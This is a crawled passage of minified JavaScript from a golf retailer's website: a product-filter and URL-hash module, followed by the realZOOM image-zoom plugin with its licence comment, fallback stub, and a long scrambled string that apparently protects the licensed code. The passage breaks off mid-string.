M=true;n.Waiting=false;if(D.GetItemData==u){D.GetItemData=null;if(N.ReloadError){if(C.Execute(N.ReloadError,undefined,true))M=true;}}if(n.PendingUpdate)setTimeout(function(){n.ReloadInner();},0);return M;},IntComLoadItemDetail:function(u){var M=u.Data,d;v=0;c.CloseRetryPopups();if(M.ItemDetail){for(d=0;d<M.ItemDetail.length;d++){n.CacheItemDetails(M.ItemDetail[d]);}}if(D.GetData!=u.Request)return;D.GetData=null;n.Waiting=false;n.ItemListSwitch(0);},IntComItemDetailError:function(u){var M=true;n.Waiting=false;if(D.GetData==request){D.GetData=null;if(N.ReloadError)M=C.Execute(N.ReloadError,undefined,true);}return M;},HandleHash:function(){var u=C.GetHashParameter(E),M,d,S,T,s;if(!n.UseHash)return;if(u==P)return;P=u;if(!u){n.Param_ClearAll();return;}n.Param_ClearAll(true);if(n.PaginationInHash){n.NumPerPage=n.DefaultNumPerPage;n.PageIndex=0;}if(n.DisplayTypeInHash)n.DisplayType=n.DefaultDisplayType;if(n.SortMethodInHash)n.SortMethod='';M=u.split('~');for(d=0;d<M.length;d++){if((s=M[d].indexOf('!'))<0)continue;S=M[d].substr(0,s);T=M[d].substr(s+1);switch(S){case '_PI':HH_PageIndex(T);break;case '_NPP':HH_NumPerPage(T);break;case '_DT':HH_DisplayType(T);break;case '_SM':HH_SortMethod(T);break;case 'D':HH_Dept(T);break;case 'M':HH_Manu(T);break;case 'SV':HH_SpecValues(T);break;case 'PSV':HH_ParentSpecValues(T);break;case 'DSV':HH_DetailSpecValues(T);break;case 'SF':HH_StyleFamilies(T);break;case 'AGF':HH_AgeGenderFlags(T);break;case 'ITF':HH_ItemTypeFlags(T);break;case 'RV':HH_RangeValues(T);break;case 'PR':HH_PriceRange(T);break;default:C.Error('Unknown data type: '+S);}}n.Reload(0x01);function HH_PageIndex(T){if(!n.PaginationInHash)return;T=~~T;if(T>0)n.PageIndex=T;}function HH_NumPerPage(T){if(!n.PaginationInHash)return;T=~~T;if(T>=0)n.NumPerPage=T;}function HH_DisplayType(T){if(!n.DisplayTypeInHash)return;T=~~T;if(T>=0&&T<=1)n.DisplayType=T;}function HH_SortMethod(T){if(!n.SortMethodInHash)return;n.SortMethod=T;}function HH_Dept(T){var o=T.split('-'),d,A,W=n.InverseParamList['D'];if(W===undefined)return;if(n.PageTypeFlags&0x20){for(d=0;d<o.length;d++){if((A=n.IndexList['topdept'+o[d]])!==undefined){if(n.TopDeptList[A].FieldIndex>=0)n.Param_Checkbox_Set(W,n.TopDeptList[A].FieldIndex,true);}}}else {for(d=0;d<o.length;d++){if((A=n.IndexList['dept'+o[d]])!==undefined){if(n.Depts[A].FieldIndex>=0)n.Param_Checkbox_Set(W,n.Depts[A].FieldIndex,true);}}}}function HH_Manu(T){var o=T.split('-'),d,A,W=n.InverseParamList['M'];if(W===undefined)return;for(d=0;d<o.length;d++){if((A=n.IndexList['manu'+o[d]])!==undefined){if(n.Manus[A].FieldIndex>=0)n.Param_Checkbox_Set(W,n.Manus[A].FieldIndex,true);}}}function HH_SpecValues(T){var o=T.split('-'),d,A,W,Q;for(d=0;d<o.length;d++){if((A=n.IndexList['specvalue'+o[d]])!==undefined){Q=n.SpecValues[A];if(Q[6]<0||(W=n.InverseParamList['S'+n.Specs[Q[3]][0]])===undefined){continue;}n.Param_Checkbox_Set(W,Q[6],true);}}}function HH_ParentSpecValues(T){var o=T.split('-'),d,A,W,Q;for(d=0;d<o.length;d++){if((A=n.IndexList['parentspecvalue'+o[d]])!==undefined){Q=n.ParentSpecValues[A];if(Q[6]<0||(W=n.InverseParamList['PS'+n.ParentSpecs[Q[3]][0]])===undefined){continue;}n.Param_Checkbox_Set(W,Q[6],true);}}}function HH_DetailSpecValues(T){var o=T.split('-'),d,A,W,Q;for(d=0;d<o.length;d++){if((A=n.IndexList['detailspecvalue'+o[d]])!==undefined){Q=n.DetailSpecValues[A];if(Q[6]<0||(W=n.InverseParamList['DS'+n.DetailSpecs[Q[3]][0]])===undefined){continue;}n.Param_Checkbox_Set(W,Q[6],true);}}}function HH_StyleFamilies(T){var o=T.split('-'),d,A,W,Q;for(d=0;d<o.length;d++){if((A=n.IndexList['stylefamily'+o[d]])!==undefined){Q=n.StyleFamilies[A];if(Q[6]<0||(W=n.InverseParamList['ST'+n.StyleCats[Q[3]][0]])===undefined){continue;}n.Param_Checkbox_Set(W,Q[6],true);}}}function HH_AgeGenderFlags(T){var d,o,A=n.InverseParamList['AGF'];if(A===undefined||!n.AgeGenderFlags.length)return;T=~~T;for(d=0;d<n.AgeGenderFlags.length;d++){o=n.AgeGenderFlags[d];if(T&(1<<o[0]))n.Param_Checkbox_Set(A,o[5],true);}}function HH_ItemTypeFlags(T){var d,o=n.InverseParamList['ITF'];if(o===undefined||!n.ItemTypeFlags.length)return;T=~~T;for(d=0;d<n.ItemTypeFlags.length;d++){curpnt=n.ItemTypeFlags[d];if(T&curpnt[0])n.Param_Checkbox_Set(o,curpnt[5],true);}}function HH_RangeValues(T){var o=T.split('-'),d,A,W,Q;for(d=0;d<o.length;d++){if((A=n.IndexList['rangevalue'+o[d]])!==undefined){Q=n.RangeValues[A];if(Q[6]<0||(W=n.InverseParamList['R'+n.Ranges[Q[3]][0]])===undefined){continue;}n.Param_Checkbox_Set(W,Q[6],true);}}}function HH_PriceRange(T){var o=T.split('-'),A,W=n.InverseParamList['Pr'];if(W===undefined||o.length!=2)return;A=~~o[0];if(A<0)return;n.Param_Price_Set(false,A,true);A=~~o[1];if(A<=~~o[0])return;n.Param_Price_Set(true,A,true);}},UpdateHash:function(){var u=n.GetHash();if(!n.UseHash)return;if(u!=P){C.SetHashParameter(E,u);P=u;}},GetHash:function(){var u='',M;if(!n.UseHash)return '';if(M=GetBase())u+=(u?'~':'')+M;if(M=GetParamList())u+=(u?'~':'')+M;function GetBase(){var d='';if(n.PaginationInHash){d+=(d?'~':'')+'_NPP!'+n.NumPerPage+'~_PI!'+n.PageIndex;}if(n.DisplayTypeInHash)d+=(d?'~':'')+'_DT!'+n.DisplayType;if(n.SortMethodInHash)d+=(d?'~':'')+'_SM!'+n.SortMethod;return d;}function GetParamList(){var d='',S;if(S=GPL_Dept())d+=(d?'~':'')+'D!'+S;if(S=GPL_Manu())d+=(d?'~':'')+'M!'+S;if(S=GPL_SpecValues())d+=(d?'~':'')+'SV!'+S;if(S=GPL_ParentSpecValues())d+=(d?'~':'')+'PSV!'+S;if(S=GPL_DetailSpecValues())d+=(d?'~':'')+'DSV!'+S;if(S=GPL_StyleFamilies())d+=(d?'~':'')+'SF!'+S;if(S=GPL_AgeGenderFlags())d+=(d?'~':'')+'AGF!'+S;if(S=GPL_ItemTypeFlags())d+=(d?'~':'')+'ITF!'+S;if(S=GPL_RangeValues())d+=(d?'~':'')+'RV!'+S;if(S=GPL_PriceRange())d+=(d?'~':'')+'PR!'+S;return d;}function GPL_Dept(){var d='',S;if(n.PageTypeFlags&0x20){if(n.NumActiveTopDept){for(S=0;S<n.TopDeptList.length;S++){if(n.TopDeptList[S].Active)d+=(d?'-':'')+n.TopDeptList[S].ID;}}}else {if(n.DeptsNumInUse){for(S=0;S<n.Depts.length;S++){if(n.Depts[S].Active)d+=(d?'-':'')+n.Depts[S].ID;}}}return d;}function GPL_Manu(){var d='',S;if(n.ManusNumInUse){for(S=0;S<n.Manus.length;S++){if(n.Manus[S].Active)d+=(d?'-':'')+n.Manus[S].ID;}}return d;}function GPL_SpecValues(){var d='',S;if(n.SpecValuesNumInUse){for(S=0;S<n.SpecValues.length;S++){if(n.SpecValues[S][5])d+=(d?'-':'')+n.SpecValues[S][0];}}return d;}function GPL_ParentSpecValues(){var d='',S;if(n.ParentSpecValuesNumInUse){for(S=0;S<n.ParentSpecValues.length;S++){if(n.ParentSpecValues[S][5])d+=(d?'-':'')+n.ParentSpecValues[S][0];}}return d;}function GPL_DetailSpecValues(){var d='',S;if(n.DetailSpecValuesNumInUse){for(S=0;S<n.DetailSpecValues.length;S++){if(n.DetailSpecValues[S][5])d+=(d?'-':'')+n.DetailSpecValues[S][0];}}return d;}function GPL_StyleFamilies(){var d='',S;if(n.StyleFamiliesNumInUse){for(S=0;S<n.StyleFamilies.length;S++){if(n.StyleFamilies[S][5])d+=(d?'-':'')+n.StyleFamilies[S][0];}}return d;}function GPL_AgeGenderFlags(){var d=0,S;if(n.AgeGenderFlagsNumInUse){for(S=0;S<n.AgeGenderFlags.length;S++){if(n.AgeGenderFlags[S][4])d|=(1<<n.AgeGenderFlags[S][0]);}}return d?''+d:'';}function GPL_ItemTypeFlags(){var d='',S;if(n.ItemTypeFlagsNumInUse){for(S=0;S<n.ItemTypeFlags.length;S++){if(n.ItemTypeFlags[S][4])curval|=n.ItemTypeFlags[S][0];}}return d;}function GPL_RangeValues(){var d='',S;if(n.RangeValuesNumInUse){for(S=0;S<n.RangeValues.length;S++){if(n.RangeValues[S][5])d+=(d?'-':'')+n.RangeValue[S][0];}}return d;}function GPL_PriceRange(){var d='',S;if(n.MinPriceUser||n.MaxPriceUser)d=n.MinPriceUser+'-'+n.MaxPriceUser;return d;}return u;}};V=function(){this.StyleFamilyList=[];this.ImageThumbnails=[];};V.prototype={DataFlags:0x00000000,ID:0,URL:'',Manu:null,ManuIndex:0,DefaultDept:null,DefaultDeptIndex:0,DisplayStyleID:0,ActiveStyleFamilyList:'',StyleFamilyList:null,Name:'',PLU:'',MinPrice:0,MaxPrice:0,MinPriceOrig:0,MaxPriceOrig:0,MinMSRP:0,MaxMSRP:0,MAP:0,NumStyleOnsite:0,NumStyleOnSale:0,NumChildOnsite:0,ModelYear:0,Flags:0,AgeGenderFlags:0,CustomFlags:0,StatusFlags:0,ItemTypeID:0,ItemTypeFlags:0,DescriptionThumb:'',ReviewAverage:0,ReviewNumOnsite:0,ImageThumbnails:null};n.push=function(u){if(!F)F=[];F.push(u);};function _LoadData(u){if(!C.IsArray(u)||u.length!=2)return;switch(u[0]){case 'Extend':C.ExtendObject(n,u[1]);break;default:C.Error('Unknown Data: "'+u[0]+'".');}}C.ExecuteOnLoad(n.Initialize);C.ExecuteOnUnload(n.Deinitialize);window.Super=n;n.ItemObject=V;})();

--- FILE ---
content_type: application/javascript
request_url: https://www.golflocker.com/Plugin/AFSB-realZOOM/JS/realZOOM4-1.js?4
body_size: 21698
content:
// realZOOM
// Version 4.1.9b
// Written by Mark Ormston of A Far Site Better and MeMSO
// (c) Copyright 2002 to 2018
// License: realZOOM is licensed by site: http://www.realzoom.com
// U.S. Patent 7,774,712
window.DescrambleFailed=function(){ (function(){if(!window.PS)return;PS.Includes.realZOOM=PS.Includes.ZOOM='4.1.8';var S,h,I;S={Stub:true,DisplayTypes:{},Images:[],MouseX:-1,MouseY:-1,SpotX:-1,SpotY:-1,Initialize:function(){},Deinitialize:function(){},AddHandler:function(E,C){return true;},RemoveHandler:function(E,C){return true;},RegisterPlugin:function(E,C){},HavePlugin:function(E){return false;},CreateDisplayType:function(E,C){var O=new I(C);O.Name=E;S.DisplayTypes[E]=O;return O;},UpdateDisplayType:function(E,C){},Create:function(E){return new h(E);},Update:function(E,C){},Stop:function(E){},Refresh:function(E){},ResizeView:function(E,C,O){},SetImage:function(E,C,O,A,q,d,Q){},RefreshAllPositions:function(){},RefreshPosition:function(E){},Show:function(E){},Hide:function(){},PositionImage:function(){},HighlightClick:function(E){return true;},UpdateRelative:function(E){},push:function(E){}};I=function(E){};I.prototype={AddHandler:function(E,C){},RemoveHandler:function(E,C){},Update:function(E){},Copy:function(E){},ResizeView:function(E,C){}};S.DisplayTypeObject=I;h=function(E){};h.prototype={AddHandler:function(E,C){},RemoveHandler:function(E,C){},Update:function(E){},Stop:function(){},Refresh:function(){},RefreshPosition:function(){},Show:function(){},Hide:function(){},SetImage:function(E){}};S.ImageObject=h;(function(){var E=new I({Name:'Default',Options:'Floater,Highlight',ViewWidth:300,ViewHeight:300,FloaterClass:'realZOOMFloater',HighlightClass:'realZOOMHighlight'});E.Name='Default';S.DisplayTypes.Default=E;})();window.realZOOM=S;})();};
var Zyxes='GeV.m9N)US>e?B.LI\'xCY)\\USv01+:U8GY6ms\'(}vW::\\d1E(^I|fv5Z$gA6VkN>*Uf.zFR ,bMG&L3o$FLXpA`/*11>(SqD< R0([&N(VAi]bJlYO&k7Eh}Hqo\"wj0vU4DHjeqmIg;D:NSga>O-nL\"JWHx`6[|X$yn<hoW*)-\'PiMqB_dQ*7seJ7k;Bg7\\{e:Me,$6_:j-XmZE:MG!p^E7m`5_=hb/|bH_j3/dDL#\"o54|B(?6rsyU51m\\QgHo[/&q]9>*aJvTlTrZL/R,D^<1pl2Ap/S$A6d6@&3iLraH_A.S\"cn\'yp?mIlGltNaQ4,94;[WV4X32q0qMP/`kmczeGRD!pB&DQ?}t[)apvo1k>7SB&Y(^zutaOK5D0rjO*)!%mnciPD{ekR)k[\\22,QxF;w~fEV/z\'#,oe5} a?z8[xws^.+QTCs\\5sWbM]:xG1(}\\`TYA?>@+J<\'vL;Ou5?:9\'ZZ2yc7$9HO4-;wZNA3g<}AB2^2>)Z^EQ.gGmr>E:N0u2[bX*{3CipirX>ikf=/oV>HAP8rmfF;oa)U}*#/{XSAS4qU(JSPj^Gh7?1n[{$n(doZ751rbB9d{*yw%pSSCLM|Nmwn{%Y%feWe\\;\'US\'63O9&K~* aRv#q/SE4uwo|sUOTi^nyK^WJPM;\'p%J#N&\";2}O-F^Hb(PhA9SkwJPj#n$:G Iw^oo#xoM&A1S*T\\gOMWS7n8WWA:G_.<z3*n4d&<ggb6?Ac4#%Tn()71(nuC]jXRB@==Mvj\'8B[`oM so,1Pzl%\'Ag.3k.$G^\\Z@LH1:41dB!F_(]=bCk>?|B:J)m1D>GgxW$z_*@goP2Y<f>Dsqt6Qsi^p%=veoHak.Em+>cu*<F~\'LHzCVu{tr4:_}.KIf%MYlD1WmbiEqD(yBJ8Y]&U*,b$*Qd*8M\'}>GL=v5DkRDo.i`\",2uKps;]W&F&TTfebHjy}8ZjnY#P\\NW$1~-#Q^Qw N};!^$+Zt>ELBSq-3lh:?d\"@/rsa(95A HQ*dFp@7ly%\'-A*p;U|35_.)w; d,0iF6tjO<f&-<vSK,R6\\Xg/>K[IK26j_MTv5aqv$yD$T!Ybp3N X{<.VoZU[klOB#Plhs0ysq,!Ft\'a(6LesJXwHy-Sp;]qF@w0sBu,9m\"$}h_kC]AqE_sF1`*7E:o*hN(]xAYK\",fZ,EwJ 1&Hm?[pCL;SS\'h[i0Q\"H^2<jG]3x9Ar;Qw{1{t#%/l )uT])2VQ4SHf,66je2<`P<Sc-x8A{<{Es/@.J\'tJ+uQ|_!6]/p%d/0Cy)L\"EuRw^xeA,OxU\"j.rDLK<MOZ2QNPd}H7vVLZc[j9~j4MhdS7.lW$3g2wO`R%RXa@,Zj?cHoVuya~pE2Z0hQDq%gV_]Q0!A^AK1Wm-G\"l4kOpHA>*UyJN9vkLBdP>-|Rx83t3#V=gS+dNy?fiV=*$\"Jc^\"-9a29~LD_Pq,eT1)%NH.w%3*Pyc<)t=p|c`cTc`3OTH&QxK4f_\\%h(mV61,XdX(q`<yA~[fOp:\\bO7<i7cL#gO\\:E0iNhO5X@wHp9:0]h9M=W`q_CnA?@\\aK<w.Lw:z;z8yjV_0b2ZB.?!0\\EcNA:5n\\X|t pI?0\'{U:zurs{Ls!M1O\'L:sqOJX%=3?}<Qsb90lrMddKeK8Hgr!*G$:Qb2Cq\"!cf<\"F|&b;B8Z6_Q.0rq#TpjzfaZ~1QM)U+~y^hGNBnRC&_W/:>esij#oNQ3mHylnOB;vCwZ_Qt*1O_ueda9Ptu]:x$&eyf)TL{ohK*t%D*S%.nMA jO+a4uw)$*E?inQ!\"%Ljoo]>07->ZA<E \"7pP3/r~kH0`@hTirv`eGRW)AQ{:OOaB $OV=tUBH+TdKD1C)MF|m5E1SWk^5bOQaTZq>crdn`Y|yF`\\W(P%W6I>%~\\6#%Rw-!+m(nUBZu|FUYjazsq1j.crs\\CJcKdQ*)|hmiUKif&1UJ=*5$uyVL_56[G~P8FDL4K3|od#.=rba_\\~!0gm\"uw&ru9axn]Y(>Ffr3 7P=qS>9`}o+4* ^bV%AYTx65U_-lxdcOH,wLcb9@{zkuGwsd:TCgn-\'\'lRIgQfCfTw6JtT#Yy\"ug8Z1PQj]z%Sl4>~N@|/GJBWZ\'4)-WB;U=[Sfq\"$mp\\3.q(LR:GCe[p^N{bF7\\c\\gWDJ^d;cYx\"L:QU|=;)!B1z`Sz#~+~mu+3l6.O[\'w06_\"\"rl0!4WeG^p}GAM85tQxK$p07^#-\\4:|GDX>]#\\w*SZ5CvA2 G n)#1]seVc HSnANA>Tq\'m9%\\L93aqs\'!v~;#c4Che;<>GzPrW!@l~Rf [O.~Hdhj,`c7@4[vCF0 {}V=ec&Nai.A~;@T.)FiI]ls0Jq*,uXz\"L\'uQXr-a~!Bn^N#{FNEp$X,,ZF{3_=?_sVCi$0}JO#B$-_}<l})6RqC\"(3lYHa5C$r\'{JYa$Dq\"(7-Y)I0@__}?x.Qgr~+`(]y~;U$PQ\";J0cXtvn|qlrcU(1S0Lrr_WF&lKD8t2hxc+O,oz*yLlD=O&Q:g0tg\'xU*ZGa{}E]t4HiGWb]X4 pmF_h{K#E,H]iGtWm37M7WvS#k 67WSZ_xl&DzD~lY|WMo&|`:R6u5[ fz?XznBn9w^v0 T$oZvrVvO.Z\'?l9ffkMz[uO()gK1ihhu.a8\\:nMuY)Z<_}<7|[xmR2X,OLS$a0E:=P:[{PoQ|B_tvJ|u7hzJ~i1f)AV\"eE8d )f3%t2&IeR#n.OFv{\"]\"<S,8X=f%k2T{9YW9h#XNy-r>(]65T<# EUe|[. MGfhKv^ALzYn_F8&b#Uze@7k$j jId-1LsmN6k)mBIV7b\"J629P4S.aAi4:$o869xP|s=}#HK4[WUG4u_.$g1c8&QbJ.5KM3khe/,\'T*qbP1}N3o#8#WXc}|Ww_<5o8f#VbN?n3\"dO3o8VO$&h^5rqgy.vf\'1oeBD.UF6_/^_N2A0$V~pUC*N}L_TodDykKpc4[?)3.HVOX:#s:gISJ&R8?{@6snT>N{%f^S[<mpm{uIsZG@on.Aw`79x YrsPFB+uJ4E:*]1LG(,8pn>M@F#[MX&b_lbcn^JK4\\HER63,5ZkWN@}c{0s!ty)U{d\\R;h;04rcpV,wlTM\'b!FaaPL8ontD(!HanMRJ#ZT$ktf>w>+}*z*1B4yqiB/lV<OBI1:+9d?~kH^`{oZ-}rp}VZFAK/&9%aRM;:z[ x75ae}`VM]V52H!|J/A#V\\E%v[IiiaXbuYf_YdP7CQY?]ktc`Lr}FTSg7>;E)r/X 4$n+UX&\\?vzYTGG/z@JU>\\B$)dVjgJ.`XUmh#b|q5EH,|_-$2=[R9muZwE:Y`Zi)=Lax0&{hW-9v*(JkL\\W_dH>i9c;?wbg~u!;8uaSOKH_M->U>Z`d,<N}A1X+W0K2$ IbT+jBlJwL^fULn3s<J_^9{jNRG?mCY| EG:Iw?x\'f.OFrwv]v2HlQhg3NDWo_V^-@N?1j#\"Dnd}|6-MgU\"G&`\"&B8iw!Dm^T)BHfEd\\j1~\\A:{EbZt-lAQ!\\Jbf4?!^$.KW|.ct@qr=YSXh4=!4,|)w#n/MIzowf$5[ishbbf\"2R5)GXhs[-w[Ht\"?K<\"&QaP\\3[bG4} 6^?$|yvFtsYoV+6pc/B@tJz#Ef.85lO1Q\"Ko?JzP9p}YMlxz{`%\\#Gvv{5Gp?r8&&Rf{CSJo{_0]xx*.e_//)A CabdMv%W17caAJ4?_xz~K\'cC&IQ]0$&(f-W89`kon#DWRIs\"_0q%))N@n|z\"R\'c!#*NS^)E&7r>HYuGST!f*eXlV)xOh9D3?75^$$oEYm3_mm5^#&g\'{}X!ZKTq&QKL]Bs07iS%]7r+CFaE\"4R}^q#Ji?-1P>l+c/l? h4?\"s#jHY<b\"=Py?r7Ey$,VSe>Zrm&f+/P<y5/1,U9)0d+Dz\'1]\\eAT\\YtV}#F4s1-xg-2h>NEH&O5X?gJo]/G}=n)<q`J k\"c2PH%q?C7,,c?f\"[\".U9.E]ze;4UqD&I,5Mu/|6#Qf4wTADhbE\'(fIr%QvV=l\"`CuToX<:6Jg|^Dh;~>V+P.d9Fb#E&V[~Yn6t?XzpR \'.u5kC1O<W[;hp2?BZ-ST#`a^IfZ-dO~n;q0`JdN`jJ59zL;[I3Wp7w;\'!T&f:Q!aI{rq<d{S>AmIk=r`)s\\H0[amOWN=bS+\"/M5p}0Nso}:b3E{C.[dk*Rr7(^Ap<W3\")Y9_5n`-{h/\\Hw!1w*2_-zVk+&\\SJ+Y#Gh7\'\'{oqL&nJiA)ySRY,\\{[qc5W#FT4q:WAbH3h9ux)\\w:(_ i=6U{Wj\"4+k^q<{R??XdaxWXJ>2,tK\\@-@J:kD/ Sx~vcb%.%@R[?3uJ0+%*3ipczyZS&tQgPT*j#wo=\' w9Jni*V)3I?6A8E^p+1p7|6,%y*nMZH#w~>QUsYaZUPQyU=d=Xq!6KZ]VxPo/kPkdFR!&[*w..!U5z,-vlxV3%op8nDVQaa^f?}p[]eXIkcLg2j@9gY`S#h)jOL=>Bx0q3vn_JWBTDm)1\'l+/B7b}9`^aO22 SALhF%i{x#_G*$-w![:#n#$)]jO_F; o&{%h%sQ+*e1S#..;.C83Nu5fqnS6Co0a?C+lXnF2B cP?X]f>?u)ztWKYMCJx~<p3guu]CS\"FzawhRA|10{9dJ/f;fFD5B8va.*[drC*?y1{rQ=cq]nyzL&7]e`L6q l>9585^2]@,px=*QD4vyr x[VlaJn1>c!K!0)ma(8)J>8\"wOCV\\>Go1@xViH#C&#gy8qOnz=  \\Pu&d}1MHlc4]>gt}AtpAbG57#y`){T>/+bh4(V[YJ`LE>8OrO1Td+r2w::C58URCoL_}Thm/\"C45OF#%hLAU`hAh\'Acd.+.!NE#rhiEQ!zMWZPk][YX&R1b\\05*{1#f/!CUso0CeaRobdiX`0Z+FypH`WTqb) Afi{=<3GKh}aGz8Cd\"yzl@H, quDqsFV<P@zVwH\'%`{)Pr5\'BZ(2;50t8Imm/<:Ubgqfu!>gd|jXMil:IOP{el[\\\"+}BN+ooT!+Y].<i8~hXSX4_g1J!xH^>=tOW3[g4My-zkrk~x@ oX&@mzx4CvGb$#O4X2=BfT -*?=0KB/K7|rBea,oaM~;k{|;M#]X(cQ1]Q\\/{D^5<\"({ s>j<p|Ef8Ln<ZOP*R*z\">R|$(3$T)7ARS&+Zp 07*2-;x0AV4=~n\'uSUp-sF~lW qQ)\\7Q4Jfr)\'%OxXK&G%G?sUCO(MZO>l V]3IQzA92adP#Hb\'bw!W4*AqrfDg3#8uk>bCUEURK596L*([ [mNa\"5tCuYwuw/9I| lRWA~`wEu[%Pe$82GG)C\\2`?`4WO6S?nUwF:{z_2I^ZpW]9m7}wFgCWh;X]2*`i*YxA2aDtk3YyWyG4>#]Dq`/cGRLW<s2O6l`Fw|wRg\'l3Ljk1TE%18U9^\\FmPYq!.@7WiM\"`M>\'`=gK%j84mB0$!LT6C>3b(^J`0G,amzj\'xLc[E:+VQ:GKF|b6]5\"A8:gI8nWU|h0vQ4\'v?;Do\"=#RkLxi >r}-<1{fq4k:qM(IEE!$P+G!_T&e2Y%J@zn7a%XM/u&/*T&jT >CQ`CnHHWXK);pXZT),_\\Jv\'&*zNf(;Q$PPM)z|wmvaE0Kt=B0%U\\]8jLDfBeVTl%!JG\'JNDEBy u.>E\'yY,piQTb;)$f[e80dV=,+&o=rH@\'$Z\"kR c-]k3gn\\Q3^O1E_J3M=~1|Lzk1{ze-j#\\9.wpl3T>>-VRY%_Ze{VD;wzjA GM1<%V),|\"V;tVj^J53:rtdC\\C8S]_7;&0P!|j*K\\ii&(vwX*z]diX0d]p_uTBq^OW<.nH\'_hU\\8uL2:/(B[\\7>puT( gdN.2;>t=<K9k!;;$y\\9\"jKCJ\'`tzu\"Sjo8XoacS6*36IgPDL14-Y0jWeskP1lD*1HJUn`QPCyhgn_u3xb=2!eV/u5=#.3\\a7S;uSTxEJ-FLU]2T\"!yQ=Xk8FLet,-}u2|:D2A<J@B3%\":$xEMY;9FQ7\\(5+eSTaL\\^oZ:FV~opWNH[IXfN<I9dbi1XgPeEXE\'-\"-%s%<M1hu2.n2Zh_bH3* ou*u\\~2;V5ZmDr77GE68OUvB9;QDU\\6{c^wZ`CAv3,[[IH9MC&p}V&vg}|A9-U)\\-*BLZUju+]Laf*[BDu&(CRr(Lw&;9CRkH F(MN2NkZ|{&-kg 0KO;{By%nrMpo_uA;4<;rO/PtO\\uzC:@mTrZOBnHu5@Ti|z9=838~;ep<E?U*1]*6e}\'T`Ax\\6.jD/6f}~s~9B1[~$)zyX#LElxj~)e@41& Fn}GFFZ4}HFC%S^)o+R1CIi ~_ioBU|$:*%no)e0}u]Efsgw#w9ElM~-U=ctr%;^sq5I/Gq&oRl8:#rdoFpsz8n~)cI.qux`4EvbBG5N!JXY_Hpmnba~/~|w\'0>wLV*K8{9i$K_g6V%(Un +4^C^g8N.Zpeb*;6Yg:33I67V;,htu@x*DQ\\?rc5_<~2hNz/P72auR~I]Zy4^. OF!0d0)s}Hn[NrTN{/n-y<Lp\'`@1I+UrD\'6h@zFHS~7(a\\,s-0+VcoaP~-$<LoTI43]#hpc;a(] w@V4R,hv9O%[t&0XsRCtM]Z)i*fO*\");]J(E^+_u+(mfck&lU?C1Kgz?i<hOkR6ZiSO,wHn>mw:y:R.e@fF< 6^s&\"ZOc@Ys?lwd70%h}i4~):f4n{)C@zCVMRMb:V=a|yiHeG#LhxUv^X2tH(F)^B`sRR3Us=dcBJ\\A`tLsPz:I@}J/;|?aAt%xQRJ+M7lQs5KpQ|2`1p5)i\\Q0+4vBY z]!u;j,B%L::zb<\"F/jTx1v2\\)@phZRd`(Re>u+#aeeSsj@5L9<-P%GgpU\'dp$pvO!`>[1,e`utKq2hC+l&@q#qI\"t7a@~c&Ekwb_vwPx;sP:}9DB/ZJ4VJ.X\'uDp=M7O;$|Mr7gP3&{BzE;trAqPoV8a3;vLGZuhuU.tY}Z\\:k\\M1* ,&^5]&8*i[,\"P$YZ{~g\"&|GI.2au\\10]LP 7TH1!`(}S2p4vp.4T^/_#K~vP|Ma([aNB#M=~1J7n:Cf&G=oy\\>.r9yEH{o0Gk\\5.lA\\jmQq5U/|;.Ht=z/6lI-0e6 i2sM,6<w|n,@2\"#._Sw$$fs]<pE0ukZI0A>%KyrT tSW!R9Wx/TEgw]r=B&_5RM]]Zb;ylWYaTEg_Hc.fQ$xh8\"SR msXU2|ZG>\\ z;VP02io[<RZ3DZ@PQ0zo nyb?r84TpzVi[l?]R9E/r*Ys1_3?*[_FR0O1IY;Pz]h|nje;*6#gorykz*,j 8\"EE8@C?mF?796DeH.z- 8}cN=?=y:T_UmtVUH4ypT6ah\\YV`V4kWabKA4y*wx.r]YT=/oYz2Wcc wc8@`06`&: =9T!_aS^a{d)D=[.z.PSFRN1~B];OLkZvul&*y=x>hB$9(ltkxrbAhur\'ctgYilN#._\'8*DI^PB(}.)omn}r6Fi1.K~U2zl5MBY_#W<E>PZ{k7YY~XKf/93FI3\'RtZ[ayzawHr(Lht,\"=Jf\\G^KGF/1[J@pleP\\^uvbf%%|7Mgl.QfW MGu/-LWu{ZOMcr]cf[|)7S];KHmr6G.$FTc +j{y?Eh>6A?]{|vhx{B~%8E)u8EvTCVYu)NM^7 xCNB\\g/Y_83:Br%PV(@?\\q:\'##!RKioarWz~r~uq9Fb474PcGf:@;Jn-&QX7iNA? ](%Yl>t_?mWu5b1z_)?hqk#.]>_twg1A`jqj$4Yhbt\"<kZ;vEjzKVnN\\GlR\"Ch|u;{i+O#%3C~6ANRh#Gd3/6$V4xrq37N[v\")IuNo?IHsVGl3ns$7u0@MLl\"Mbbz.N#x_@uF\\3<W_eT7NgENPav>bdDP/gbG`vW~:`%%>h1M|>arrBXXe1esT.+C<+4`pKcrhH&3im@SX~BD(>z*!zX[6PP#9tvv5yMAv=t(<6C=Os\'$.|gzUEv=q7F9(WlQ:GY`.G\'DfVh&E,V8Uki;%jb!j;_84n3El6m6H HBnY}d5DFqHl$aKZvz$fy&_R,v`wrY~dB\\~3n,k<kGkHbb}# ;RnJmx@RiGIelf\'d$e(Yx/G&;muq\'Ru\\Y3$z&sA,Da1vtp%jL4P-kLTlMrQ!y:;(iPIv;]1Y>*r4)+HLH>(g^(.DWwyY\'ncka-(,tIqf]Nx[=&QogknOu263Zx[Dj.+Qi:y|{ZtkWM$[K%F}TBof<-`;77~u}LE&ZCeU*E\"V SzNl[1\"aokux${ZtC>l70x&R6QqEVZ`Dp&abSB;;?*%\"QK6m28[)o7sZ8Q\'&3!E%ta}|wrq[INbziGCn;}q~)`RC:eQ>.El\\0~]d4D@B4#}Hx]:.(&w0/YXSJP!f>87W]w~tckrw>\"zDAzMSfR6AyWWH+ucJW!6Dq1O.^J%#!h`)?G>,/$Fdg-ebqB<ooV\\2/rq()f76g1%cS_6+ug{[GRQ3O2FQU5Q{K0=7vWCK0~~^SV<pre4SRap@T|xi6q\'fBLE7k/Q3*/opkdELHEi=:{vbS@x_9?5D~7,|v^52GfwubhC!pljx2t53s|QU?~dB4P8,?F0T?[<v\"c\"T2h\"e0ktb6,y\\H(uzQx&f\\k\\O4_b-}&i[\\L\"]MMZP=SP82o^\'wL@LA#9kXAWMWB3FPv^Z^3QDYNT^PD=MU5\"JiIbT`Ktegqksc euz##rBQ6kH9C*Wc6X1*allH2W\"}Q&0v<>;B7{%Gs1Be\\K75\'6oOErqV[.Oncx>X\"k8FES@R<,_PheA:^sg9sI9<QSXZT=6Q@T`F6w:H/If*J 